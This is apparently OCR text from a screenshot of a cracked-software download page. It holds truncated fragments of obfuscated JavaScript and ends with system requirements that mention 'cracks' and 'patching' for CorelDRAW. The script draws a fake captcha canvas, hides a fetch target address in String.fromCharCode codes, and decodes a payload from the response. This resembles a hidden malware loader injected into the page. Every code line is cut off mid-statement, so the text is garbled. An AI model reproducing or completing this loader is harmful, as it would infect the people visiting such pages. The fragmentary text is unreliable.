
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP//
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ra
q=String.fromCharCode(34);const re=await fetch(r,{method:Str
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin
Processor:
1+ GHz for cracks
RAM:
4 GB to avoid lag
Disk space:
64 GB for patching
CorelDRAW functions as a vector graphics editor